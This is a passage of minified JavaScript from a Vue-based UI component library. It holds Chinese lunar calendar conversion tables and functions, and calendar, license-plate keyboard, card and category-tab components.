6b0b6fc9274c91aa","9778397bd19801ec9210c965cc920e","97b6b97bd19801ec95f8c965cc920f","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd197c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bcf97c3598082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd19801ec9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bd07f1487f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b97bd197c36c9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b70c9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","977837f0e37f149b0723b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0723b06bd","7f07e7f0e37f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f595b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e37f14998083b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14898082b0723b02d5","7f07e7f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66aa89801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e26665b66a449801e9808297c35","665f67f0e37f1489801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722"],nStr1:["日","一","二","三","四","五","六","七","八","九","十"],nStr2:["初","十","廿","卅"],nStr3:["正","二","三","四","五","六","七","八","九","十","冬","腊"],lYearDays:function(e){var t,n=348;for(t=32768;t>8;t>>=1)n+=this.lunarInfo[e-1900]&t?1:0;return n+this.leapDays(e)},leapMonth:function(e){return 15&this.lunarInfo[e-1900]},leapDays:function(e){return this.leapMonth(e)?65536&this.lunarInfo[e-1900]?30:29:0},monthDays:function(e,t){return t>12||t<1?-1:this.lunarInfo[e-1900]&65536>>t?30:29},solarDays:function(e,t){if(t>12||t<1)return-1;var n=t-1;return 1==n?e%4==0&&e%100!=0||e%400==0?29:28:this.solarMonth[n]},toGanZhiYear:function(e){var t=(e-3)%10,n=(e-3)%12;return 0==t&&(t=10),0==n&&(n=12),this.Gan[t-1]+this.Zhi[n-1]},toAstro:function(e,t){return"魔羯水瓶双鱼白羊金牛双子巨蟹狮子处女天秤天蝎射手魔羯".substr(2*e-(t<[20,19,21,21,21,22,23,23,23,23,22,22][e-1]?2:0),2)+"座"},toGanZhi:function(e){return this.Gan[e%10]+this.Zhi[e%12]},getTerm:function(e,t){if(e<1900||e>2100)return-1;if(t<1||t>24)return-1;var n=this.sTermInfo[e-1900],o=[parseInt("0x"+n.substr(0,5)).toString(),parseInt("0x"+n.substr(5,5)).toString(),parseInt("0x"+n.substr(10,5)).toString(),parseInt("0x"+n.substr(15,5)).toString(),parseInt("0x"+n.substr(20,5)).toString(),parseInt("0x"+n.substr(25,5)).toString()],i=[o[0].substr(0,1),o[0].substr(1,2),o[0].substr(3,1),o[0].substr(4,2),o[1].substr(0,1),o[1].substr(1,2),o[1].substr(3,1),o[1].substr(4,2),o[2].substr(0,1),o[2].substr(1,2),o[2].substr(3,1),o[2].substr(4,2),o[3].substr(0,1),o[3].substr(1,2),o[3].substr(3,1),o[3].substr(4,2),o[4].substr(0,1),o[4].substr(1,2),o[4].substr(3,1),o[4].substr(4,2),o[5].substr(0,1),o[5].substr(1,2),o[5].substr(3,1),o[5].substr(4,2)];return parseInt(i[t-1])},toChinaMonth:function(e){if(e>12||e<1)return-1;var t=this.nStr3[e-1];return t+="月"},toChinaDay:function(e){var t;switch(e){case 10:t="初十";break;case 20:t="二十";break;case 30:t="三十";break;default:t=this.nStr2[Math.floor(e/10)],t+=this.nStr1[e%10]}return t},getAnimal:function(e){return this.Animals[(e-4)%12]},solar2lunar:function(e,t,n){if(e<1900||e>2100)return-1;if(1900==e&&1==t&&n<31)return-1;if(e)o=new Date(e,parseInt(t)-1,n);else var o=new Date;var i,r=0,a=(e=o.getFullYear(),t=o.getMonth()+1,n=o.getDate(),(Date.UTC(o.getFullYear(),o.getMonth(),o.getDate())-Date.UTC(1900,0,31))/864e5);for(i=1900;i<2101&&a>0;i++)a-=r=this.lYearDays(i);a<0&&(a+=r,i--);var s=new Date,l=!1;s.getFullYear()==e&&s.getMonth()+1==t&&s.getDate()==n&&(l=!0);var c=o.getDay(),u=this.nStr1[c];0==c&&(c=7);var d=i,h=this.leapMonth(i),p=!1;for(i=1;i<13&&a>0;i++)h>0&&i==h+1&&0==p?(--i,p=!0,r=this.leapDays(d)):r=this.monthDays(d,i),1==p&&i==h+1&&(p=!1),a-=r;0==a&&h>0&&i==h+1&&(p?p=!1:(p=!0,--i)),a<0&&(a+=r,--i);var f=i,m=a+1,g=t-1,y=this.toGanZhiYear(d),b=this.getTerm(e,2*t-1),v=this.getTerm(e,2*t),_=this.toGanZhi(12*(e-1900)+t+11);n>=b&&(_=this.toGanZhi(12*(e-1900)+t+12));var w=!1,S=null;b==n&&(w=!0,S=this.solarTerm[2*t-2]),v==n&&(w=!0,S=this.solarTerm[2*t-1]);var x=Date.UTC(e,g,1,0,0,0,0)/864e5+25567+10,C=this.toGanZhi(x+n-1),k=this.toAstro(t,n);return{lYear:d,lMonth:f,lDay:m,Animal:this.getAnimal(d),IMonthCn:(p?"闰":"")+this.toChinaMonth(f),IDayCn:this.toChinaDay(m),cYear:e,cMonth:t,cDay:n,gzYear:y,gzMonth:_,gzDay:C,isToday:l,isLeap:p,nWeek:c,ncWeek:"星期"+u,isTerm:w,Term:S,astro:k}},lunar2solar:function(e,t,n,o){o=!!o;var i=this.leapMonth(e);if(this.leapDays(e),o&&i!=t)return-1;if(2100==e&&12==t&&n>1||1900==e&&1==t&&n<31)return-1;var r=this.monthDays(e,t),a=r;if(o&&(a=this.leapDays(e,t)),e<1900||e>2100||n>a)return-1;for(var s=0,l=1900;l<e;l++)s+=this.lYearDays(l);var c=0,u=!1;for(l=1;l<t;l++)c=this.leapMonth(e),u||c<=l&&c>0&&(s+=this.leapDays(e),u=!0),s+=this.monthDays(e,l);o&&(s+=r);var d=Date.UTC(1900,1,30,0,0,0),h=new Date(864e5*(s+n-31)+d),p=h.getUTCFullYear(),f=h.getUTCMonth()+1,m=h.getUTCDate();return this.solar2lunar(p,f,m)}};const ZT=Xx({name:"u-calendar",mixins:[gk,bk,KT],components:{uHeader:wT,uMonth:XT},data:()=>({months:[],monthIndex:0,listHeight:0,selected:[],scrollIntoView:"",scrollIntoViewScroll:"",scrollTop:0,innerFormatter:e=>e}),watch:{scrollIntoView:{immediate:!0,handler(e){}},selectedChange:{immediate:!0,handler(e){this.setMonth()}},show:{immediate:!0,handler(e){e?this.setMonth():this.scrollIntoView=""}}},computed:{innerMaxDate(){return SC.number(this.maxDate)?Number(this.maxDate):this.maxDate},innerMinDate(){return SC.number(this.minDate)?Number(this.minDate):this.minDate},selectedChange(){return[this.innerMinDate,this.innerMaxDate,this.defaultDate]},subtitle(){return this.months.length?`${this.months[this.monthIndex].year}年${this.months[this.monthIndex].month}月`:""},buttonDisabled(){return"range"===this.mode&&this.selected.length<=1}},mounted(){this.start=Date.now(),this.init()},emits:["confirm","close"],methods:{addUnit:FC,setFormatter(e){this.innerFormatter=e},monthSelected(e,t="init"){if(this.selected=e,!this.showConfirm&&("multiple"===this.mode||"single"===this.mode||"range"===this.mode&&this.selected.length>=2)){if("init"===t)return;"tap"===t&&this.$emit("confirm",this.selected)}},init(){this.innerMaxDate&&this.innerMinDate&&new Date(this.innerMaxDate).getTime()<new Date(this.innerMinDate).getTime()||(this.listHeight=5*this.rowHeight+30,this.setMonth())},close(){this.$emit("close")},confirm(){this.buttonDisabled||this.$emit("confirm",this.selected)},getMonths(e,t){const n=QT(e).year(),o=QT(e).month()+1;return 12*(QT(t).year()-n)+(QT(t).month()+1-o)+1},setMonth(){const e=this.innerMinDate||QT().valueOf(),t=this.innerMaxDate||QT(e).add(this.monthNum-1,"month").valueOf(),n=EC(1,this.monthNum,this.getMonths(e,t));this.months=[];for(let o=0;o<n;o++)this.months.push({date:new Array(QT(e).add(o,"month").daysInMonth()).fill(1).map((n,i)=>{let r=i+1;const a=QT(e).add(o,"month").date(r).day(),s=QT(e).add(o,"month").date(r).format("YYYY-MM-DD");let l="";if(this.showLunar){l=JT.solar2lunar(QT(s).year(),QT(s).month()+1,QT(s).date()).IDayCn}let c={day:r,week:a,disabled:QT(s).isBefore(QT(e).format("YYYY-MM-DD"))||QT(s).isAfter(QT(t).format("YYYY-MM-DD")),date:new Date(s),bottomInfo:l,dot:!1,month:QT(e).add(o,"month").month()+1};return(this.formatter||this.innerFormatter)(c)}),month:QT(e).add(o,"month").month()+1,year:QT(e).add(o,"month").year()})},scrollIntoDefaultMonth(e){const t=this.months.findIndex(({year:t,month:n})=>`${t}-${n=ZC(n)}`===e);-1!==t&&this.$nextTick(()=>{this.scrollIntoView=`month-${t}`,this.scrollIntoViewScroll=this.scrollIntoView})},onScroll(e){const t=Math.max(0,e.detail.scrollTop);for(let n=0;n<this.months.length;n++)t>=(this.months[n].top||this.listHeight)&&(this.monthIndex=n,this.scrollIntoViewScroll=`month-${n}`)},updateMonthTop(e=[]){if(e.map((e,t)=>{this.months[t].top=e}),!this.defaultDate){const e=QT().format("YYYY-MM");return void this.scrollIntoDefaultMonth(e)}let t=QT().format("YYYY-MM");t=SC.array(this.defaultDate)?QT(this.defaultDate[0]).format("YYYY-MM"):QT(this.defaultDate).format("YYYY-MM"),this.scrollIntoDefaultMonth(t)}}},[["render",function(e,t,n,o,i,r){const a=wo("uHeader"),s=wo("uMonth"),l=Ng,c=Qk(xo("u-button"),vT),u=Jg,d=Qk(xo("u-popup"),WA);return _r(),kr(d,{show:e.show,mode:"bottom",closeable:"",onClose:r.close,round:e.round,closeOnClickOverlay:e.closeOnClickOverlay},{default:mo(()=>[Pr(u,{class:"u-calendar"},{default:mo(()=>[Pr(a,{title:e.title,subtitle:r.subtitle,showSubtitle:e.showSubtitle,showTitle:e.showTitle,weekText:e.weekText},null,8,["title","subtitle","showSubtitle","showTitle","weekText"]),Pr(l,{style:je({height:r.addUnit(i.listHeight)}),"scroll-y":"",onScroll:r.onScroll,"scroll-top":i.scrollTop,scrollIntoView:i.scrollIntoView},{default:mo(()=>[Pr(s,{color:e.color,rowHeight:e.rowHeight,showMark:e.showMark,months:i.months,mode:e.mode,maxCount:e.maxCount,startText:e.startText,endText:e.endText,defaultDate:e.defaultDate,minDate:r.innerMinDate,maxDate:r.innerMaxDate,maxMonth:e.monthNum,readonly:e.readonly,maxRange:e.maxRange,rangePrompt:e.rangePrompt,showRangePrompt:e.showRangePrompt,allowSameDay:e.allowSameDay,forbidDays:e.forbidDays,forbidDaysToast:e.forbidDaysToast,ref:"month",onMonthSelected:r.monthSelected,onUpdateMonthTop:r.updateMonthTop},null,8,["color","rowHeight","showMark","months","mode","maxCount","startText","endText","defaultDate","minDate","maxDate","maxMonth","readonly","maxRange","rangePrompt","showRangePrompt","allowSameDay","forbidDays","forbidDaysToast","onMonthSelected","onUpdateMonthTop"])]),_:1},8,["style","onScroll","scroll-top","scrollIntoView"]),e.showConfirm?Ci(e.$slots,"footer",{key:0},()=>[Pr(u,{class:"u-calendar__confirm"},{default:mo(()=>[Pr(c,{shape:"circle",text:r.buttonDisabled?e.confirmDisabledText:e.confirmText,color:e.color,onClick:r.confirm,disabled:r.buttonDisabled},null,8,["text","color","onClick","disabled"])]),_:1})],!0):Lr("",!0)]),_:3})]),_:3},8,["show","onClose","round","closeOnClickOverlay"])}],["__scopeId","data-v-23d6f8ef"]]),eI=Object.freeze(Object.defineProperty({__proto__:null,default:ZT},Symbol.toStringTag,{value:"Module"})),tI={props:{random:{type:Boolean,default:!1},autoChange:{type:Boolean,default:!1}}};const nI=Xx({name:"u-car-keyboard",mixins:[gk,bk,tI],data:()=>({abc:!1}),computed:{areaList(){let e=["京","沪","粤","津","冀","豫","云","辽","黑","湘","皖","鲁","苏","浙","赣","鄂","桂","甘","晋","陕","蒙","吉","闽","贵","渝","川","青","琼","宁","挂","藏","港","澳","新","使","学"],t=[];return this.random&&(e=QC(e)),t[0]=e.slice(0,10),t[1]=e.slice(10,20),t[2]=e.slice(20,30),t[3]=e.slice(30,36),t},engKeyBoardList(){let e=[1,2,3,4,5,6,7,8,9,0,"Q","W","E","R","T","Y","U","I","O","P","A","S","D","F","G","H","J","K","L","Z","X","C","V","B","N","M"],t=[];return this.random&&(e=QC(e)),t[0]=e.slice(0,10),t[1]=e.slice(10,20),t[2]=e.slice(20,30),t[3]=e.slice(30,36),t}},emits:["change","backspace"],methods:{carInputClick(e,t){let n="";n=this.abc?this.engKeyBoardList[e][t]:this.areaList[e][t],!this.abc&&this.autoChange&&PC(200).then(()=>this.abc=!0),this.$emit("change",n)},changeCarInputMode(){this.abc=!this.abc},backspaceClick(){this.$emit("backspace"),clearInterval(this.timer),this.timer=null,this.timer=setInterval(()=>{this.$emit("backspace")},250)},clearTimer(){clearInterval(this.timer),this.timer=null}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg,l=Qk(xo("u-icon"),Uk);return _r(),kr(s,{class:"u-keyboard",onTouchmove:ts(e.noop,["stop","prevent"])},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(i.abc?r.engKeyBoardList:r.areaList,(e,t)=>(_r(),kr(s,{key:t,class:$e(["u-keyboard__button",[t+1===4&&"u-keyboard__button--center"]]),index:t},{default:mo(()=>[3===t?(_r(),kr(s,{key:0,class:"u-keyboard__button__inner-wrapper"},{default:mo(()=>[Pr(s,{class:"u-keyboard__button__inner-wrapper__left","hover-class":"u-hover-class","hover-stay-time":200,onClick:r.changeCarInputMode},{default:mo(()=>[Pr(a,{class:$e(["u-keyboard__button__inner-wrapper__left__lang",[!i.abc&&"u-keyboard__button__inner-wrapper__left__lang--active"]])},{default:mo(()=>[Dr("中")]),_:1},8,["class"]),Pr(a,{class:"u-keyboard__button__inner-wrapper__left__line"},{default:mo(()=>[Dr("/")]),_:1}),Pr(a,{class:$e(["u-keyboard__button__inner-wrapper__left__lang",[i.abc&&"u-keyboard__button__inner-wrapper__left__lang--active"]])},{default:mo(()=>[Dr("英")]),_:1},8,["class"])]),_:1},8,["onClick"])]),_:1})):Lr("",!0),(_r(!0),Cr(fr,null,xi(e,(e,n)=>(_r(),kr(s,{class:"u-keyboard__button__inner-wrapper",key:n},{default:mo(()=>[Pr(s,{class:"u-keyboard__button__inner-wrapper__inner","hover-stay-time":200,onClick:e=>r.carInputClick(t,n),"hover-class":"u-hover-class"},{default:mo(()=>[Pr(a,{class:"u-keyboard__button__inner-wrapper__inner__text"},{default:mo(()=>[Dr(G(e),1)]),_:2},1024)]),_:2},1032,["onClick"])]),_:2},1024))),128)),3===t?(_r(),kr(s,{key:1,onTouchstart:r.backspaceClick,onTouchend:r.clearTimer,class:"u-keyboard__button__inner-wrapper"},{default:mo(()=>[Pr(s,{class:"u-keyboard__button__inner-wrapper__right","hover-class":"u-hover-class","hover-stay-time":200},{default:mo(()=>[Pr(l,{size:"28",name:"backspace",color:"#303133"})]),_:1})]),_:1},8,["onTouchstart","onTouchend"])):Lr("",!0)]),_:2},1032,["index","class"]))),128))]),_:1},8,["onTouchmove"])}],["__scopeId","data-v-aecf1073"]]),oI=Object.freeze(Object.defineProperty({__proto__:null,default:nI},Symbol.toStringTag,{value:"Module"})),iI={props:{full:{type:Boolean,default:()=>pk.card.full},title:{type:String,default:()=>pk.card.title},titleColor:{type:String,default:()=>pk.card.titleColor},titleSize:{type:[Number,String],default:()=>pk.card.titleSize},subTitle:{type:String,default:()=>pk.card.subTitle},subTitleColor:{type:String,default:()=>pk.card.subTitleColor},subTitleSize:{type:[Number,String],default:()=>pk.card.subTitleSize},border:{type:Boolean,default:()=>pk.card.border},index:{type:[Number,String,Object],default:()=>pk.card.index},margin:{type:String,default:()=>pk.card.margin},borderRadius:{type:[Number,String],default:()=>pk.card.borderRadius},headStyle:{type:Object,default:()=>pk.card.headStyle},bodyStyle:{type:Object,default:()=>pk.card.bodyStyle},footStyle:{type:Object,default:()=>pk.card.footStyle},headBorderBottom:{type:Boolean,default:()=>pk.card.headBorderBottom},footBorderTop:{type:Boolean,default:()=>pk.card.footBorderTop},thumb:{type:String,default:()=>pk.card.thumb},thumbWidth:{type:[String,Number],default:()=>pk.card.thumbWidth},thumbCircle:{type:Boolean,default:()=>pk.card.thumbCircle},padding:{type:[String,Number],default:()=>pk.card.padding},paddingHead:{type:[String,Number],default:()=>pk.card.paddingHead},paddingBody:{type:[String,Number],default:()=>pk.card.paddingBody},paddingFoot:{type:[String,Number],default:()=>pk.card.paddingFoot},showHead:{type:Boolean,default:()=>pk.card.showHead},showFoot:{type:Boolean,default:()=>pk.card.showFoot},boxShadow:{type:String,default:()=>pk.card.boxShadow}}};const rI=Xx({name:"up-card",data:()=>({}),mixins:[gk,bk,iI],emits:["click","head-click","body-click","foot-click"],methods:{addStyle:$C,addUnit:FC,getPx:OC,click(){this.$emit("click",this.index)},headClick(){this.$emit("head-click",this.index)},bodyClick(){this.$emit("body-click",this.index)},footClick(){this.$emit("foot-click",this.index)}}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Gg,l=Jg;return _r(),kr(l,{class:$e(["u-card",{"u-border":e.border,"u-card-full":e.full,"u-card--border":r.getPx(e.borderRadius)>0}]),onClick:ts(r.click,["stop"]),style:je({borderRadius:r.addUnit(e.borderRadius),margin:e.margin,boxShadow:e.boxShadow})},{default:mo(()=>[e.showHead?(_r(),kr(l,{key:0,class:$e(["u-card__head",{"u-border-bottom":e.headBorderBottom}]),style:je([{padding:r.addUnit(e.paddingHead||e.padding)},e.headStyle]),onClick:r.headClick},{default:mo(()=>[e.$slots.head?Ci(e.$slots,"head",{key:1},void 0,!0):(_r(),kr(l,{key:0,class:"u-flex u-flex-between"},{default:mo(()=>[e.title?(_r(),kr(l,{key:0,class:"u-card__head--left u-flex u-line-1"},{default:mo(()=>[e.thumb?(_r(),kr(a,{key:0,src:e.thumb,class:"u-card__head--left__thumb",mode:"aspectFill",style:je({height:r.addUnit(e.thumbWidth),width:r.addUnit(e.thumbWidth),borderRadius:e.thumbCircle?"50px":"4px"})},null,8,["src","style"])):Lr("",!0),Pr(s,{class:"u-card__head--left__title u-line-1",style:je({fontSize:r.addUnit(e.titleSize),color:e.titleColor})},{default:mo(()=>[Dr(G(e.title),1)]),_:1},8,["style"])]),_:1})):Lr("",!0),e.subTitle?(_r(),kr(l,{key:1,class:"u-card__head--right u-line-1"},{default:mo(()=>[Pr(s,{class:"u-card__head__title__text",style:je({fontSize:r.addUnit(e.subTitleSize),color:e.subTitleColor})},{default:mo(()=>[Dr(G(e.subTitle),1)]),_:1},8,["style"])]),_:1})):Lr("",!0)]),_:1}))]),_:3},8,["style","class","onClick"])):Lr("",!0),Pr(l,{onClick:r.bodyClick,class:"u-card__body",style:je([{padding:r.addUnit(e.paddingBody||e.padding)},e.bodyStyle])},{default:mo(()=>[Ci(e.$slots,"body",{},void 0,!0)]),_:3},8,["onClick","style"]),e.showFoot?(_r(),kr(l,{key:1,class:$e(["u-card__foot",{"u-border-top":e.footBorderTop}]),onClick:r.footClick,style:je([{padding:e.$slots.foot?r.addUnit(e.paddingFoot||e.padding):0},e.footStyle])},{default:mo(()=>[Ci(e.$slots,"foot",{},void 0,!0)]),_:3},8,["onClick","style","class"])):Lr("",!0)]),_:3},8,["onClick","class","style"])}],["__scopeId","data-v-120c3c92"]]),aI=Object.freeze(Object.defineProperty({__proto__:null,default:rI},Symbol.toStringTag,{value:"Module"}));const sI=Xx({name:"up-cate-tab",props:{tabList:{type:Array,default:()=>[]},tabKeyName:{type:String,default:"name"},itemKeyName:{type:String,default:"name"},current:{type:Number,default:0}},watch:{tabList(){this.getMenuItemTop()}},emits:["update:current"],data:()=>({scrollTop:0,oldScrollTop:0,innerCurrent:0,menuHeight:0,menuItemHeight:0,itemId:"",menuItemPos:[],rects:[],arr:[],scrollRightTop:0,timer:null}),onMounted(){this.innerCurrent=this.current,this.leftMenuStatus(this.innerCurrent),this.getMenuItemTop()},watch:{current(e){this.innerCurrent=e,this.leftMenuStatus(this.innerCurrent)}},methods:{async swichMenu(e){0==this.arr.length&&await this.getMenuItemTop(),e!=this.innerCurrent&&(this.scrollRightTop=this.oldScrollTop,this.$nextTick(function(){this.scrollRightTop=this.arr[e],this.innerCurrent=e,this.leftMenuStatus(e),this.$emit("update:current",e)}))},getElRect(e,t){new Promise((n,o)=>{Wh().in(this).select("."+e).fields({size:!0},o=>{o?(this[t]=o.height,n()):setTimeout(()=>{this.getElRect(e)},10)}).exec()})},async observer(){this.tabList.map((e,t)=>{Nh(this).relativeTo(".u-cate-tab__right-box",{top:0}).observe("#item"+t,e=>{if(e.intersectionRatio>0){let t=e.id.substring(4);this.leftMenuStatus(t)}})})},async leftMenuStatus(e){this.innerCurrent=e,this.$emit("update:current",e),0!=this.menuHeight&&0!=this.menuItemHeight||(await this.getElRect("u-cate-tab__menu-scroll-view","menuHeight"),await this.getElRect("u-cate-tab__item","menuItemHeight")),this.scrollTop=e*this.menuItemHeight+this.menuItemHeight/2-this.menuHeight/2},getMenuItemTop(){new Promise(e=>{Wh().in(this).selectAll(".u-cate-tab__page-item").boundingClientRect(t=>{t.length?(this.rects=t,t.forEach(n=>{this.arr.push(n.top-t[0].top),e()})):setTimeout(()=>{this.getMenuItemTop()},10)}).exec()})},async rightScroll(e){this.oldScrollTop=e.detail.scrollTop,0==this.arr.length&&await this.getMenuItemTop(),this.timer||(this.menuHeight||await this.getElRect("u-cate-tab__menu-scroll-view","menuHeight"),setTimeout(()=>{this.timer=null;let t=e.detail.scrollTop+1;for(let e=0;e<this.arr.length;e++){let n=this.arr[e],o=this.arr[e+1];if(!o||t>=n&&t<=o)return void this.leftMenuStatus(e)}},10))}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg,l=Ng,c=Bm;return _r(),kr(s,{class:"u-cate-tab"},{default:mo(()=>[Pr(s,{class:"u-cate-tab__wrap"},{default:mo(()=>[Pr(l,{class:"u-cate-tab__view u-cate-tab__menu-scroll-view","scroll-y":"","scroll-with-animation":"","scroll-top":i.scrollTop,"scroll-into-view":i.itemId},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(n.tabList,(t,o)=>(_r(),kr(s,{key:o,class:$e(["u-cate-tab__item",[i.innerCurrent==o?"u-cate-tab__item-active":""]]),onClick:ts(e=>r.swichMenu(o),["stop"])},{default:mo(()=>[Ci(e.$slots,"tabItem",{item:t},void 